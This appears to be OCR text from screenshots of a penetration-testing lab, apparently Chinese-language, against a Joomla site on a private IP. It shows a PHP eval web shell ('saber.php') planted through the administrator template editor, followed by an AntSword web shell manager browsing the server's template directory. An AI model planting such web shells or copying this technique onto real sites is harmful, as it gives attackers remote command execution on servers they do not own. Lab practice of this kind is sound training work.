 不安全
192.168.111.139/administrator/index.php?option=com_templates&view=template&id=503&file=L3NhYmVyLnBocA%3D%3D
谷歌
8
10
IP
讯息
Hack
信息收集
SRC
资料库
社区
红队
wiali
Gmail
iCity
起点
完美世界
腾讯云 OrcaTerm
C
内存取证-Volatility...
SABER
免费4K高清壁纸-电...
System
Users
Menus
Content
Components
Extensions
Help
Templates: Customise (Beez3)
J
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/saber.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
saber.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1
<?php eval($_POST["cmd"]
中国蚁剑
AntSword
编辑
窗口
调试
>_ 192.168.111.139
192.168.111.139
目录列表 (5)
/
var
www
html
templates
beez3
css
html
images
javascript
language
文件列表 (14)
新建
上层
刷新
主目录
书签
/var/www/html/templates/beez3/
读取
名称 日期 大小 属性
css 2019-03-23 20:28:30 4 Kb 0755
html 2019-03-23 20:28:30 4 Kb 0755
images 2019-03-23 20:28:30 4 Kb 0755
javascript 2019-03-23 20:28:30 4 Kb 0755
language 2019-03-23 20:28:30 4 Kb 0755
component.php 2017-04-26 00:53:27 1.98 Kb 0644
error.php 2017-04-26 00:53:27 7.9 Kb 0644
favicon.ico 2017-04-26 00:53:27 1.97 Kb 0644
index.php 2017-04-26 00:53:27 8.64 Kb 0644
jsstrings.php 2017-04-26 00:53:27 1.41 Kb 0644
saber.php 2024-11-22 22:03:07 28 b 0644
templateDetails.xml 2017-04-26 00:53:27 4.31 Kb 0644
template_preview.png 2017-04-26 00:53:27 115.75 Kb 0644
template_thumbnail.png 2017-04-26 00:53:27 21.44 Kb 0644
任务列表